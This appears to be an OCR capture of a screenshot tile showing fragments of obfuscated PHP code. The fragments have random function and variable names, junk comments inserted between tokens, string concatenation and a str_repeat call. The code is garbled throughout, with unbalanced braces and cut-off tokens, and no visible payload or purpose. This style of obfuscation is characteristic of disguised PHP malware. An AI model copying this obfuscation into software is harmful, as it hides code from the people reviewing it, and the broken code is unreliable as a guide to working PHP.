
  XMpOLoO(
$gZbqR
,
/*Vv   */
HbFrNKA(
$AeWDhAXqMQ
),
/* 
                        }   

 }   

/*ay*/
/* bUqi */
function
/*  
nrjD
  */
APahRUX
(
$gZbqR
, 
/*
QgR
 */
{   

/*  V  */
$xlRuZbwmj
/*  mBAJl  */
=    st
/*aTkr */
$gZbqR
/*  ewAV */
.=    
"r
/*KS  */
$gZbqR
/*  
1
);
$_hFJPy
  =    
'4616'
;   

/*  n   */
/*  BpFIc   */
return
/* exVG */
$gZbqR
;   

        }   

/*   Z */
/*l*/
function
/*   
K
  */
XMpOLoO
(
$gZbqR
, 
{        

           DqIdG(qTdttxFKmn(
$AeWDhAXqMQ
,
/*WJ   */
A
$AeWDhAXqMQ
     =    str_repeat
/*ZIptH */
(
/*IXDd  */
}   
